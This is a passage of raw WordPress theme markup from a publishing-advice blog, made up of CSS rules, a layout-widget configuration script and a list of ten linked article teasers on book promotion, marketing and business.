					padding-bottom: 0;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_91 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_91 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_91 .td-editor-date,
				.tdi_91 .td-editor-date .td-post-author-name a,
				.tdi_91 .td-editor-date .entry-date,
				.tdi_91 .td-module-comments a{
					font-weight:400 !important;
				}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_91 .td-image-container,
				.ie11 .tdi_91 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_91 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -10px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_91 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .td-image-container{
					display: none;
				}.tdi_91 .td-module-meta-info{
					padding: 0px;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -8px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_91 .entry-title{
					font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_91 .td-editor-date,
				.tdi_91 .td-editor-date .td-post-author-name a,
				.tdi_91 .td-editor-date .entry-date,
				.tdi_91 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_91 .td-image-wrap{
					padding-bottom: 75%;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -10px;
				}.tdi_91 .td-post-author-name{
					display: inline-block;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_91 .entry-title{
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_91 .td-editor-date,
				.tdi_91 .td-editor-date .td-post-author-name a,
				.tdi_91 .td-editor-date .entry-date,
				.tdi_91 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"modules_on_row":"","limit":"10","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"random_posts","show_cat":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "1";
block_tdi_91.block_type = "td_flex_block_1";
block_tdi_91.post_count = "10";
block_tdi_91.found_posts = "118";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "12";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/delete-pages-using-gogopdf/" rel="bookmark" class="td-image-wrap " title="Delete Pages With Ease Using GogoPDF" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2021/09/Delete-Pages-With-Ease-Using-GogoPDF-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/how-to/" class="td-post-category" data-wpel-link="internal">How To</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/delete-pages-using-gogopdf/" rel="bookmark" title="Delete Pages With Ease Using GogoPDF" data-wpel-link="internal">Delete Pages With Ease Using GogoPDF</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-21T19:43:09+00:00" >September 21, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/blog-to-vlog/" rel="bookmark" class="td-image-wrap " title="From Blog to Vlog – How to Turn Your Written Blog Posts into Video Blog Posts?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2021/09/From-Blog-to-Vlog-–-How-to-Turn-Your-Written-Blog-Posts-into-Video-Blog-Posts-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/how-to/" class="td-post-category" data-wpel-link="internal">How To</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/blog-to-vlog/" rel="bookmark" title="From Blog to Vlog – How to Turn Your Written Blog Posts into Video Blog Posts?" data-wpel-link="internal">From Blog to Vlog – How to Turn Your Written Blog Posts into Video Blog Posts?</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-30T14:51:50+00:00" >September 30, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/17-ways-to-promote-your-book/" rel="bookmark" class="td-image-wrap " title="17 Ways To Promote Your Book with One Blog Post" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2021/09/17-Ways-To-Promote-Your-Book-with-One-Blog-Post-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/digital-publishing/" class="td-post-category" data-wpel-link="internal">Digital Publishing</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/17-ways-to-promote-your-book/" rel="bookmark" title="17 Ways To Promote Your Book with One Blog Post" data-wpel-link="internal">17 Ways To Promote Your Book with One Blog Post</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-30T20:21:31+00:00" >September 30, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/data-analytics-real-life-applications/" rel="bookmark" class="td-image-wrap " title="10 Interesting Data Analytics Real-Life Applications" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2021/09/10-Interesting-Data-Analytics-Real-Life-Applications-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/marketing/" class="td-post-category" data-wpel-link="internal">Marketing</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/data-analytics-real-life-applications/" rel="bookmark" title="10 Interesting Data Analytics Real-Life Applications" data-wpel-link="internal">10 Interesting Data Analytics Real-Life Applications</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-25T14:40:43+00:00" >September 25, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/sell-more-books-on-amazon/" rel="bookmark" class="td-image-wrap " title="Sell More Books on Amazon – Understanding Keywords, Categories, and Amazon’s Algorithms" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2021/09/Sell-More-Books-on-Amazon-–-Understanding-Keywords-Categories-and-Amazons-Algorithms-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/marketing/" class="td-post-category" data-wpel-link="internal">Marketing</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/sell-more-books-on-amazon/" rel="bookmark" title="Sell More Books on Amazon – Understanding Keywords, Categories, and Amazon’s Algorithms" data-wpel-link="internal">Sell More Books on Amazon – Understanding Keywords, Categories, and Amazon’s Algorithms</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-22T10:45:40+00:00" >September 22, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/do-you-want-to-be-a-currency-trader/" rel="bookmark" class="td-image-wrap " title="Do You Want to be a Currency Trader?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2022/06/Do-You-Want-to-be-a-Currency-Trader-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/finance/" class="td-post-category" data-wpel-link="internal">Finance</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/do-you-want-to-be-a-currency-trader/" rel="bookmark" title="Do You Want to be a Currency Trader?" data-wpel-link="internal">Do You Want to be a Currency Trader?</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T12:55:30+00:00" >June 10, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/top-ten-self-publishing-blogs-2012-finalists/" rel="bookmark" class="td-image-wrap " title="Top Ten Self-Publishing Blogs 2012 – Finalists" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2021/09/Top-Ten-Self-Publishing-Blogs-2012-Finalists-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/digital-publishing/" class="td-post-category" data-wpel-link="internal">Digital Publishing</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/top-ten-self-publishing-blogs-2012-finalists/" rel="bookmark" title="Top Ten Self-Publishing Blogs 2012 – Finalists" data-wpel-link="internal">Top Ten Self-Publishing Blogs 2012 – Finalists</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-30T16:59:46+00:00" >September 30, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/amir-build-a-platform/" rel="bookmark" class="td-image-wrap " title="Blog an Ebook to Gain Exposure and Successfully Promote Your Book" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2021/09/Blog-an-Ebook-to-Gain-Exposure-and-Successfully-Promote-Your-Book-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/business/" class="td-post-category" data-wpel-link="internal">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/amir-build-a-platform/" rel="bookmark" title="Blog an Ebook to Gain Exposure and Successfully Promote Your Book" data-wpel-link="internal">Blog an Ebook to Gain Exposure and Successfully Promote Your Book</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-26T09:36:31+00:00" >September 26, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/pros-and-cons-of-outsourcing-companies-in-eastern-europe/" rel="bookmark" class="td-image-wrap " title="Outsourcing Companies in Eastern Europe: Pros and Cons of Partnerships?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2022/02/Outsourcing-Companies-in-Eastern-Europe-Pros-and-Cons-of-Partnerships-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/business/" class="td-post-category" data-wpel-link="internal">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/pros-and-cons-of-outsourcing-companies-in-eastern-europe/" rel="bookmark" title="Outsourcing Companies in Eastern Europe: Pros and Cons of Partnerships?" data-wpel-link="internal">Outsourcing Companies in Eastern Europe: Pros and Cons of Partnerships?</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-13T19:22:02+00:00" >February 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/how-to-prepare-yourself-for-possible-market-disruptions/" rel="bookmark" class="td-image-wrap " title="Expect the Unexpected: How to Prepare Yourself for Possible Market Disruptions?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2021/12/Expect-the-Unexpected-How-to-Prepare-Yourself-for-Possible-Market-Disruptions-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/business/" class="td-post-category" data-wpel-link="internal">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/how-to-prepare-yourself-for-possible-market-disruptions/" rel="bookmark" title="Expect the Unexpected: How to Prepare Yourself for Possible Market Disruptions?" data-wpel-link="internal">Expect the Unexpected: How to Prepare Yourself for Possible Market Disruptions?</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-17T11:30:55+00:00" >December 17, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_93  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 .vc_column-inner > .wpb_wrapper,
				.tdi_93 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_93 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_94 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_94" >
<style>
.td-theme-wrap .tdi_94 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_94 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_94 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_94 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_94 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_94 .td-block-title > * {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_94 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_94 .td_quote_on_blocks,
            .td-theme-wrap .tdi_94 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_94 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_94 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_94 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_94 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_94 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_94 .td-read-more a,
            .td-theme-wrap .tdi_94 .td-weather-information:before,
            .td-theme-wrap .tdi_94 .td-weather-week:before,
            .td-theme-wrap .tdi_94 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_94 .td-post-category,
            .td-theme-wrap .tdi_94 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_94{
margin-top:-8px !important;
margin-bottom:-8px !important;
}

</style>
<style>
/* custom css */
body .tdi_94 .td-block-title a,
				body .tdi_94 .td-block-title span{
					font-family:Roboto !important;font-size:17px !important;font-weight:900 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_94 .td-block-title a,
				body .tdi_94 .td-block-title span{
					font-family:Roboto !important;font-size:14px !important;line-height:19px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_94 .td-block-title a,
				body .tdi_94 .td-block-title span{
					font-family:Roboto !important;font-size:12px !important;line-height:18px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Must read</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_95 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_95" >
<style>
/* custom css */
.tdi_95 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_95 .entry-thumb{
					background-position: center 50%;
				}.tdi_95 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_95 .td-image-container,
				.ie11 .tdi_95 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_95 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_95 .td-module-meta-info,
				.ie11 .tdi_95 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_95 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_95 .td_module_wrap{
